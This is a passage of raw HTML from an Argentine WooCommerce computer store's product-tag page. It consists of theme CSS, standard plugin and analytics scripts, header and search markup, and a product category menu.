  }}a:hover, .big-store-menu li a:hover, .big-store-menu .current-menu-item a,.top-header .top-header-bar .big-store-menu li a:hover, .top-header .top-header-bar  .big-store-menu .current-menu-item a,.summary .yith-wcwl-add-to-wishlist.show .add_to_wishlist::before, .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse.show a::before, .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse.show a::before,.woocommerce .entry-summary a.compare.button.added:before,.header-icon a:hover,.thunk-related-links .nav-links a:hover,.woocommerce .thunk-list-view ul.products li.product.thunk-woo-product-list .price,.woocommerce .woocommerce-error .button, .woocommerce .woocommerce-info .button, .woocommerce .woocommerce-message .button,article.thunk-post-article .thunk-readmore.button,.thunk-wishlist a:hover, .thunk-compare a:hover,.woocommerce .thunk-product-hover a.th-button,.woocommerce ul.cart_list li .woocommerce-Price-amount, .woocommerce ul.product_list_widget li .woocommerce-Price-amount,.big-store-load-more button,.page-contact .leadform-show-form label,.thunk-contact-col .fa,.summary .yith-wcwl-wishlistaddedbrowse a, .summary .yith-wcwl-wishlistexistsbrowse a,.thunk-title .title:before,.thunk-hglt-icon,.woocommerce .thunk-product-content .star-rating,.thunk-product-cat-list.slider a:hover, .thunk-product-cat-list li a:hover,.site-title span a:hover,.cart-icon a span:hover,.thunk-product-list-section .thunk-list .thunk-product-content .woocommerce-LoopProduct-title:hover, .thunk-product-tab-list-section .thunk-list .thunk-product-content .woocommerce-LoopProduct-title:hover,.thunk-woo-product-list .woocommerce-loop-product__title a:hover,.mobile-nav-tab-category ul[data-menu-style='accordion'] li a:hover, .big-store-menu > li > a:hover, .top-header-bar .big-store-menu > li > a:hover, .bottom-header-bar .big-store-menu > li > a:hover, .big-store-menu li ul.sub-menu li a:hover,.header-support-content i,.slider-cat-title a:before,[type='submit'],.header-support-content a:hover,.mhdrthree .site-title span a:hover,.mobile-nav-bar .big-store-menu > li > a:hover,.woocommerce .widget_rating_filter ul li .star-rating,.woocommerce .star-rating::before,.woocommerce .widget_rating_filter ul li a,.search-close-btn,.woocommerce .thunk-single-product-summary-wrap .woocommerce-product-rating .star-rating,.woocommerce #alm-quick-view-modal .woocommerce-product-rating .star-rating,.summary .woosw-added:before,.thunk-product .woosw-btn.woosw-added{color:#81d742;}  .woocommerce a.remove:hover,.thunk-vertical-cat-tab .thunk-heading-wrap:before,.slide-layout-1 .slider-content-caption a.slide-btn{background:#81d742!important;} .widget_big_store_tabbed_product_widget .thunk-woo-product-list:hover .thunk-product{border-color:#81d742;}.single_add_to_cart_button.button.alt, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce button.button, .woocommerce input.button,.cat-list a:after,.tagcloud a:hover, .thunk-tags-wrapper a:hover,.ribbon-btn,.btn-main-header,.page-contact .leadform-show-form input[type='submit'],.woocommerce .widget_price_filter .big-store-widget-content .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .big-store-widget-content .ui-slider .ui-slider-handle,.entry-content form.post-password-form input[type='submit'],#bigstore-mobile-bar a,#bigstore-mobile-bar,.post-slide-widget .owl-carousel .owl-nav button:hover,.woocommerce div.product form.cart .button,#search-button,#search-button:hover, .woocommerce ul.products li.product .button:hover,.slider-content-caption a.slide-btn,.page-template-frontpage .owl-carousel button.owl-dot, .woocommerce #alm-quick-view-modal .alm-qv-image-slider .flex-control-paging li a,.button.return.wc-backward,.button.return.wc-backward:hover,.woocommerce .thunk-product-hover a.th-button:hover,
.woocommerce .thunk-product-hover .thunk-wishlist a.add_to_wishlist:hover,
.thunk-wishlist .yith-wcwl-wishlistaddedbrowse:hover,
.thunk-wishlist .yith-wcwl-wishlistexistsbrowse:hover,
.thunk-quickview a:hover, .thunk-compare .compare-button a.compare.button:hover,
.thunk-woo-product-list .thunk-quickview a:hover,.woocommerce .thunk-product-hover a.th-button:hover,#alm-quick-view-modal .alm-qv-image-slider .flex-control-paging li a.flex-active,.menu-close-btn:hover:before, .menu-close-btn:hover:after,.cart-close-btn:hover:after,.cart-close-btn:hover:before,.cart-contents .count-item,[type='submit']:hover,.comment-list .reply a,.nav-links .page-numbers.current, .nav-links .page-numbers:hover,.woocommerce .thunk-product-image-tab-section .thunk-product-hover a.th-button:hover,.woocommerce .thunk-product-slide-section .thunk-product-hover a.th-button:hover,.woocommerce .thunk-compare .compare-button a.compare.button:hover,.thunk-product .woosw-btn:hover,.thunk-product .wooscp-btn:hover,.woosw-copy-btn input{background:#81d742}
  .open-cart p.buttons a:hover,
  .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.thunk-slide .owl-nav button.owl-prev:hover, .thunk-slide .owl-nav button.owl-next:hover, .big-store-slide-post .owl-nav button.owl-prev:hover, .big-store-slide-post .owl-nav button.owl-next:hover,.thunk-list-grid-switcher a.selected, .thunk-list-grid-switcher a:hover,.woocommerce .woocommerce-error .button:hover, .woocommerce .woocommerce-info .button:hover, .woocommerce .woocommerce-message .button:hover,#searchform [type='submit']:hover,article.thunk-post-article .thunk-readmore.button:hover,.big-store-load-more button:hover,.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,.thunk-top2-slide.owl-carousel .owl-nav button:hover,.product-slide-widget .owl-carousel .owl-nav button:hover, .thunk-slide.thunk-brand .owl-nav button:hover,.thunk-heading-wrap:before,.woocommerce ul.products li.product .thunk-product-hover a.th-button:hover{background-color:#81d742;} 
  .thunk-product-hover .th-button.th-button, .woocommerce ul.products .thunk-product-hover .th-button, .woocommerce .thunk-product-hover a.th-butto, .woocommerce ul.products li.product .product_type_variable, .woocommerce ul.products li.product a.button.product_type_grouped,.open-cart p.buttons a:hover,.thunk-slide .owl-nav button.owl-prev:hover, .thunk-slide .owl-nav button.owl-next:hover, .big-store-slide-post .owl-nav button.owl-prev:hover, .big-store-slide-post .owl-nav button.owl-next:hover,body .woocommerce-tabs .tabs li a::before,.thunk-list-grid-switcher a.selected, .thunk-list-grid-switcher a:hover,.woocommerce .woocommerce-error .button, .woocommerce .woocommerce-info .button, .woocommerce .woocommerce-message .button,#searchform [type='submit']:hover,article.thunk-post-article .thunk-readmore.button,.woocommerce .thunk-product-hover a.th-button,.big-store-load-more button,.thunk-top2-slide.owl-carousel .owl-nav button:hover,.product-slide-widget .owl-carousel .owl-nav button:hover, .thunk-slide.thunk-brand .owl-nav button:hover,.page-contact .leadform-show-form input[type='submit'],.woocommerce .thunk-product-hover a.product_type_simple,.post-slide-widget .owl-carousel .owl-nav button:hover{border-color:#81d742} .loader {
    border-right: 4px solid #81d742;
    border-bottom: 4px solid #81d742;
    border-left: 4px solid #81d742;}
    .woocommerce .thunk-product-image-cat-slide .thunk-woo-product-list:hover .thunk-product,.woocommerce .thunk-product-image-cat-slide .thunk-woo-product-list:hover .thunk-product,[type='submit']{border-color:#81d742} .big-store-off-canvas-sidebar-wrapper .menu-close-btn:hover,.main-header .cart-close-btn:hover{color:#81d742;}body,.woocommerce-error, .woocommerce-info, .woocommerce-message {color: #000000}.site-title span a,.sprt-tel b,.widget.woocommerce .widget-title, .open-widget-content .widget-title, .widget-title,.thunk-title .title,.thunk-hglt-box h6,h2.thunk-post-title a, h1.thunk-post-title ,#reply-title,h4.author-header,.page-head h1,.woocommerce div.product .product_title, section.related.products h2, section.upsells.products h2, .woocommerce #reviews #comments h2,.woocommerce table.shop_table thead th, .cart-subtotal, .order-total,.cross-sells h2, .cart_totals h2,.woocommerce-billing-fields h3,.page-head h1 a{color: #2baf00}a,#open-above-menu.big-store-menu > li > a{color:#000000} #open-above-menu.big-store-menu > li > a:hover,#open-above-menu.big-store-menu li a:hover{color:#81d742}.big_store_overlayloader{background-color:#232323}#move-to-top{background:;color:#81d742}.thunk-slider-section.slide-layout-3:before{background:rgba(201,238,255,0.35)}.thunk-slider-section.slide-layout-3{background-image:url(https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-04_110955.png.webp);
    background-repeat:no-repeat;
    background-position:center center;
    background-size:auto;
    background-attachment:scroll;}section.thunk-ribbon-section{background-image:url(https://zettacomputacion.com.ar/wp-content/uploads/2021/11/Ultimate-Gamer-1-1.jpg.webp);
    background-repeat:no-repeat;
    background-position:center center;
    background-size:cover;
    background-attachment:fixed;}.top-header:before{background:#ffffff}.top-header{background-image:url();
   }.top-header .top-header-bar{color:#0a0a0a} .top-header .top-header-bar a{color:#3d3d3d}.main-header:before,.sticky-header:before, .search-wrapper:before{background:#2d2d2d}
    .site-description,main-header-col1,.header-support-content,.mhdrthree .site-description p{color:#ffffff} .mhdrthree .site-title span a,.header-support-content a, .thunk-icon .count-item,.main-header a,.thunk-icon .cart-icon a.cart-contents,.sticky-header .site-title a{color:#ffffff}.below-header:before{background:#000000}
      .menu-category-list .toggle-title,.toggle-icon{color:#81d742}
      .below-header .cat-icon span{background:#000000}
   .header-icon a ,.header-support-icon a.whishlist ,.thunk-icon .cart-icon a.cart-contents i,.cat-icon,.sticky-header .header-icon a , .sticky-header .thunk-icon .cart-icon a.cart-contents,.responsive-main-header .header-support-icon a,.responsive-main-header .thunk-icon .cart-icon a.cart-contents,.responsive-main-header .menu-toggle .menu-btn,.sticky-header-bar .menu-toggle .menu-btn,.header-icon a.account,.header-icon a.prd-search {background:#81d742;color:#000000} .cat-icon span,.menu-toggle .icon-bar{background:#000000}.big-store-menu > li > a,.menu-category-list .toggle-title,.toggle-icon{color:#ffffff} .big-store-menu > li > a:hover,.big-store-menu .current-menu-item a{color:#81d742}.big-store-menu li ul.sub-menu li a{color:#81d742} .big-store-menu li ul.sub-menu li a:hover{color:#ffffff}   .big-store-menu ul.sub-menu{background:#000000}header{
    box-shadow: 0 .125rem .3rem -.0625rem rgba(0,0,0,.03),0 .275rem .75rem -.0625rem rgba(0,0,0,.06)!important;
position: relative;
 }.thunk-woo-product-list .woocommerce-loop-product__title {
    overflow: hidden;
    text-overflow: inherit;
    display: inherit;
    -webkit-box-orient: inherit;
    -webkit-line-clamp: inherit;
    line-height: 24px;
    max-height: inherit;}
/*# sourceURL=big-store-style-inline-css */</style><style id='dashicons-inline-css' type='text/css'>[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */</style><style id='th-advance-product-search-front-inline-css' type='text/css'>.thaps-search-box{max-width:550px;}

	#thaps-search-button {
       width: auto;
    font-size: 16px;
    padding: 0px 1rem;

}.thaps-from-wrap,input[type='text'].thaps-search-autocomplete,.thaps-box-open .thaps-icon-arrow{background-color:;} .thaps-from-wrap{background-color:;} input[type='text'].thaps-search-autocomplete, input[type='text'].thaps-search-autocomplete::-webkit-input-placeholder{color:;} .thaps-from-wrap,.thaps-autocomplete-suggestions{border-color:;}

 .thaps-box-open .thaps-icon-arrow{border-left-color:;border-top-color:;} 

 #thaps-search-button{background:; color:;} 

 #thaps-search-button:hover{background:; color:;}

 .submit-active #thaps-search-button .th-icon path{color:;} .thaps-suggestion-heading .thaps-title, .thaps-suggestion-heading .thaps-title strong{color:;} .thaps-title,.thaps-suggestion-taxonomy-product-cat .thaps-title, .thaps-suggestion-more .thaps-title strong{color:;} .thaps-sku, .thaps-desc, .thaps-price,.thaps-price del{color:;} .thaps-suggestion-heading{border-color:;} .thaps-autocomplete-selected,.thaps-suggestion-more:hover{background:;} .thaps-autocomplete-suggestions,.thaps-suggestion-more{background:;} .thaps-title strong{color:;} 
/*# sourceURL=th-advance-product-search-front-inline-css */</style> <script type="litespeed/javascript" data-src="https://zettacomputacion.com.ar/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://zettacomputacion.com.ar/carrito/","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"}</script> <script id="woo-conditional-payments-js-js-extra" type="litespeed/javascript">var conditional_payments_settings={"name_address_fields":[],"disable_payment_method_trigger":""}</script> <script id="th-advance-product-search-front-js-extra" type="litespeed/javascript">var th_advance_product_search_options={"ajaxUrl":"https://zettacomputacion.com.ar/wp-admin/admin-ajax.php","thaps_nonce":"d9363a9782","thaps_length":"3","thaps_ga_event":"1","thaps_ga_site_search_module":""}</script> <link rel="https://api.w.org/" href="https://zettacomputacion.com.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zettacomputacion.com.ar/wp-json/wp/v2/product_tag/282" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zettacomputacion.com.ar/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 10.2.3" /> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-9409Q8S63S"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-9409Q8S63S')</script> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><style type="text/css" id="custom-background-css">body.custom-background { background-color: #f9f9f9; }</style><link rel="icon" href="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/cropped-favicon-32x32.png" sizes="32x32" /><link rel="icon" href="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/cropped-favicon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/cropped-favicon-180x180.png" /><meta name="msapplication-TileImage" content="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/cropped-favicon-270x270.png" /><style type="text/css" id="wp-custom-css">/*estrellas de producto*/
.woocommerce .star-rating::before, .woocommerce .widget_rating_filter ul li a, .search-close-btn, .woocommerce .thunk-single-product-summary-wrap .woocommerce-product-rating .star-rating, .woocommerce #alm-quick-view-modal .woocommerce-product-rating .star-rating, .summary .woosw-added:before, .thunk-product .woosw-btn.woosw-added {
    display: none;
}

.leadform-show-form h2 {
    display: none;
}

.slide-layout-1 .slider-content-caption a.slide-btn{
background:#00bf2c;
}

/*Precio y opciones*/
.wiop select {
	  font-size: 18px;
    font-weight: 600;
    text-transform: uppercase;
    color: #000000;
    border: 1px solid #81d742;
    border-radius: 7px;
    padding: 5px 10px;
    padding-right: 35px;
}

.woocommerce div.product p.stock {
    margin-bottom: 20px;
    padding-top: 20px;
}

/*Lista home productos*/
.thunk-woo-product-list {
    list-style: none;
    text-align: left;
	padding: 10px;
    padding-bottom: 95px;
	margin-bottom: 35px !important;
}

.woocommerce div.product p.price, .woocommerce div.product span.price {
    color: #9c9c9c;
}

/*Mejora de texto de reserva*/
.woocommerce div.product .stock {
    color: #ff3a00;
    font-weight: 900;
    text-transform: uppercase;
}

/*precios*/
.precio-contado {
    color: green;
    font-weight: bold;
	  font-size: 15px;
}

.precio-cuotas {
    color: blue;
    font-style: italic;
		font-size: 15px;
}</style><style id='joinchat-inline-css' type='text/css'>.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
/*# sourceURL=joinchat-inline-css */</style></head><body class="archive tax-product_tag term-rgb term-282 custom-background wp-custom-logo wp-embed-responsive wp-theme-big-store wp-child-theme-zc-store theme-big-store woocommerce woocommerce-page woocommerce-no-js th-advance-product-search elementor-default elementor-kit-14"><div id="page" class="bigstore-site  "><header>
<a class="skip-link screen-reader-text" href="#content">Ir al contenido</a><div class="sticky-header"><div class="container"><div class="sticky-header-bar thnk-col-3"><div class="sticky-header-col1">
<span class="logo-content"><div class="thunk-logo">
<a href="https://zettacomputacion.com.ar/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" width="728" height="302" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/logo.png.webp" class="custom-logo" alt="Zetta Computación" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/logo.png.webp 1x,  2x" data-sizes="(max-width: 728px) 100vw, 728px" /></a></div>
</span></div><div class="sticky-header-col2"><nav><div class="menu-toggle">
<button type="button" class="menu-btn" id="menu-btn-stk"><div class="btn">
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span></div>
</button></div><div class="sider main  big-store-menu-hide  left"><div class="sider-inner"><ul id="big-store-stick-menu" class="big-store-menu" data-menu-style=horizontal><li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://zettacomputacion.com.ar/tienda/"><span class="big-store-menu-link">Tienda</span></a></li><li id="menu-item-1194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1194"><a href="https://zettacomputacion.com.ar/como-comprar-en-zetta/"><span class="big-store-menu-link">Cómo comprar en Zetta</span></a></li><li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://zettacomputacion.com.ar/mi-cuenta/"><span class="big-store-menu-link">Mi cuenta</span></a></li><li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://zettacomputacion.com.ar/carrito/"><span class="big-store-menu-link">Carrito</span></a></li></ul></div></div></nav></div><div class="sticky-header-col3"><div class="thunk-icon"><div class="header-icon">
<a class="prd-search" href="#"><i class="fa fa-search"></i></a>
<a class="account" href="https://zettacomputacion.com.ar/mi-cuenta/"><i class="fa fa-lock" aria-hidden="true"></i><span class="tooltiptext">Registrarse</span></a></div><div class="cart-icon">
<a class="cart-contents" href="https://zettacomputacion.com.ar/carrito/" title="Ver tu carrito">
<i class="fa fa-shopping-basket"></i>
</a><div class="cart-overlay"></div><div id="open-cart" class="open-cart"><div class="cart-widget-heading"><h4>Carro de compra</h4>
<a class="cart-close-btn">cerrar</a></div><div class="open-quickcart-dropdown"><p class="woocommerce-mini-cart__empty-message">No hay productos en el carrito.</p></div>
<a class="button return wc-backward" href="https://zettacomputacion.com.ar/tienda/"> Volver a la tienda </a></div></div></div></div></div></div></div><div class="search-wrapper"><div class="container"><div class="search-close"><a class="search-close-btn"></a></div><div id='thaps-search-box' class="thaps-search-box  submit-active  default_style"><form class="thaps-search-form" action='https://zettacomputacion.com.ar/' id='thaps-search-form'  method='get'><div class="thaps-from-wrap"><input id='thaps-search-autocomplete-1' name='s' placeholder='¿Qué estás buscando?' class="thaps-search-autocomplete thaps-form-control" value='' type='text' title='Search' />
<button id='thaps-search-button' value="Submit" type='submit'>Buscar</button>         <input type="hidden" name="post_type" value="product" /><span class="label label-default" id="selected_option"></span></div></form></div></div></div><div class="top-header"><div class="container"><div class="top-header-bar thnk-col-2"><div class="top-header-col1"><div class="content-social"><ul class="social-icon original-social-icon "><li><a target="_blank" href="https://www.facebook.com/zettacomputacion/"><i class="fa fa-facebook"></i></a></li><li><a target="_blank" href="https://www.instagram.com/zettariocuarto/?utm_medium=copy_link"><i class="fa fa-instagram"></i></a></li></ul></div></div><div class="top-header-col2"><div class='content-html'>
Estamos en: Sebastián Vera 383, Río Cuarto, Córdoba</div></div></div></div></div><div class="main-header mhdrthree callto left  cnv-none"><div class="container"><div class="desktop-main-header"><div class="main-header-bar thnk-col-3"><div class="main-header-col1">
<span class="logo-content"><div class="thunk-logo">
<a href="https://zettacomputacion.com.ar/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" width="728" height="302" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/logo.png.webp" class="custom-logo" alt="Zetta Computación" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/logo.png.webp 1x,  2x" data-sizes="(max-width: 728px) 100vw, 728px" /></a></div>
</span></div><div class="main-header-col2"><div id='thaps-search-box' class="thaps-search-box  submit-active  default_style"><form class="thaps-search-form" action='https://zettacomputacion.com.ar/' id='thaps-search-form'  method='get'><div class="thaps-from-wrap"><input id='thaps-search-autocomplete-2' name='s' placeholder='¿Qué estás buscando?' class="thaps-search-autocomplete thaps-form-control" value='' type='text' title='Search' />
<button id='thaps-search-button' value="Submit" type='submit'>Buscar</button>         <input type="hidden" name="post_type" value="product" /><span class="label label-default" id="selected_option"></span></div></form></div></div><div class="main-header-col3"><div class="header-support-wrap"><div class="header-support-content">
<i class="fa fa-headphones" aria-hidden="true"></i>
<span class="sprt-tel"><b>Whatsapp</b> <a href="tel:3585167469">3585167469</a></span></div><div class="header-support-icon"><div class="header-icon">
<a class="account" href="https://zettacomputacion.com.ar/mi-cuenta/"><i class="fa fa-lock" aria-hidden="true"></i><span class="tooltiptext">Registrarse</span></a></div><div class="thunk-icon"><div class="cart-icon">
<a class="cart-contents" href="https://zettacomputacion.com.ar/carrito/" title="Ver tu carrito">
<i class="fa fa-shopping-basket"></i>
</a><div class="cart-overlay"></div><div id="open-cart" class="open-cart"><div class="cart-widget-heading"><h4>Carro de compra</h4>
<a class="cart-close-btn">cerrar</a></div><div class="open-quickcart-dropdown"><p class="woocommerce-mini-cart__empty-message">No hay productos en el carrito.</p></div>
<a class="button return wc-backward" href="https://zettacomputacion.com.ar/tienda/"> Volver a la tienda </a></div></div></div></div></div></div></div></div><div class="responsive-main-header"><div class="main-header-bar thnk-col-3"><div class="main-header-col1">
<span class="logo-content"><div class="thunk-logo">
<a href="https://zettacomputacion.com.ar/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" width="728" height="302" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/logo.png.webp" class="custom-logo" alt="Zetta Computación" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/logo.png.webp 1x,  2x" data-sizes="(max-width: 728px) 100vw, 728px" /></a></div>
</span></div><div class="main-header-col2"><div id='thaps-search-box' class="thaps-search-box  submit-active  default_style"><form class="thaps-search-form" action='https://zettacomputacion.com.ar/' id='thaps-search-form'  method='get'><div class="thaps-from-wrap"><input id='thaps-search-autocomplete-3' name='s' placeholder='¿Qué estás buscando?' class="thaps-search-autocomplete thaps-form-control" value='' type='text' title='Search' />
<button id='thaps-search-button' value="Submit" type='submit'>Buscar</button>         <input type="hidden" name="post_type" value="product" /><span class="label label-default" id="selected_option"></span></div></form></div></div><div class="main-header-col3"><div class="thunk-icon-market"><div class="menu-toggle">
<button type="button" class="menu-btn" id="menu-btn"><div class="btn">
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span></div>
</button></div><div class="header-support-wrap"><div class="header-support-icon">
<a class="account" href="https://zettacomputacion.com.ar/mi-cuenta/"><i class="fa fa-lock" aria-hidden="true"></i><span class="tooltiptext">Registrarse</span></a></div><div class="thunk-icon"><div class="cart-icon">
<a class="cart-contents" href="https://zettacomputacion.com.ar/carrito/" title="Ver tu carrito">
<i class="fa fa-shopping-basket"></i>
</a><div class="cart-overlay"></div><div id="open-cart" class="open-cart"><div class="cart-widget-heading"><h4>Carro de compra</h4>
<a class="cart-close-btn">cerrar</a></div><div class="open-quickcart-dropdown"><p class="woocommerce-mini-cart__empty-message">No hay productos en el carrito.</p></div>
<a class="button return wc-backward" href="https://zettacomputacion.com.ar/tienda/"> Volver a la tienda </a></div></div></div></div></div></div></div></div></div></div><div class="search-wrapper"><div class="container"><div class="search-close"><a class="search-close-btn"></a></div><div id='thaps-search-box' class="thaps-search-box  submit-active  default_style"><form class="thaps-search-form" action='https://zettacomputacion.com.ar/' id='thaps-search-form'  method='get'><div class="thaps-from-wrap"><input id='thaps-search-autocomplete-4' name='s' placeholder='¿Qué estás buscando?' class="thaps-search-autocomplete thaps-form-control" value='' type='text' title='Search' />
<button id='thaps-search-button' value="Submit" type='submit'>Buscar</button>         <input type="hidden" name="post_type" value="product" /><span class="label label-default" id="selected_option"></span></div></form></div></div></div><div class="below-header  mhdrthree left"><div class="container"><div class="below-header-bar thnk-col-3"><div class="below-header-col1"><div class="menu-category-list toogleclose"><div class="toggle-cat-wrap"><p class="cat-toggle">
<span class="cat-icon">
<span class="cat-top"></span>
<span class="cat-top"></span>
<span class="cat-bot"></span>
</span>
<span class="toggle-title">
Categorías
</span>
<span class="toggle-icon"></span></p></div><ul class="product-cat-list thunk-product-cat-list" data-menu-style="vertical"><li class="cat-item cat-item-15"><a href="https://zettacomputacion.com.ar/categoria-producto/sin-categorizar/">Sin categorizar</a></li><li class="cat-item cat-item-141"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/">Accesorios</a><ul class='children'><li class="cat-item cat-item-1912"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/adaptador-usb-a-hdmi/">adaptador usb a hdmi</a></li><li class="cat-item cat-item-143"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/bases-refrigerantes/">Bases refrigerantes</a></li><li class="cat-item cat-item-145"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/">Cables</a><ul class='children'><li class="cat-item cat-item-2121"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/display-port/">DISPLAY PORT</a></li><li class="cat-item cat-item-1816"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/displayport-a-hdmi/">DISPLAYPORT A HDMI</a></li><li class="cat-item cat-item-2126"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/dvi-a-vga/">DVI A VGA</a></li><li class="cat-item cat-item-2124"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/dvi-d/">DVI-D</a></li><li class="cat-item cat-item-2058"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/hdmi/">HDMI</a></li><li class="cat-item cat-item-1813"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/hdmi-a-vga/">HDMI A VGA</a></li></ul></li><li class="cat-item cat-item-1872"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cargador-inalambrico/">cargador inalámbrico</a></li><li class="cat-item cat-item-2108"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cargador-para-el-auto/">Cargador para el auto</a></li><li class="cat-item cat-item-144"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cargadores-portatiles/">Cargadores portátiles</a></li><li class="cat-item cat-item-1910"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/carry/">carry</a></li><li class="cat-item cat-item-1841"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/fuente-starlink/">Fuente starlink</a></li><li class="cat-item cat-item-287"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/fuentes-de-notebook/">Fuentes de Notebook</a></li><li class="cat-item cat-item-142"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/fundas-y-mochilas/">Fundas y mochilas</a></li><li class="cat-item cat-item-355"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/hub/">Hub</a></li><li class="cat-item cat-item-1297"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/limpieza/">LIMPIEZA</a></li><li class="cat-item cat-item-349"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/mousepad/">Mousepad</a></li><li class="cat-item cat-item-1804"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/otg/">otg</a></li><li class="cat-item cat-item-2100"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/power-bank/">Power bank</a></li><li class="cat-item cat-item-2184"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/rj45-starlink/">Rj45 starlink</a></li><li class="cat-item cat-item-290"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/smartwatch/">Smartwatch</a></li></ul></li><li class="cat-item cat-item-92"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/">Almacenamiento</a><ul class='children'><li class="cat-item cat-item-577"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/adaptadores/">Adaptadores</a></li><li class="cat-item cat-item-96"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/discos-duros-mecanicos-almacenamiento/">Discos duros mecánicos</a></li><li class="cat-item cat-item-95"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/discos-externos/">Discos externos</a></li><li class="cat-item cat-item-97"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/discos-solidos-ssd/">Discos sólidos 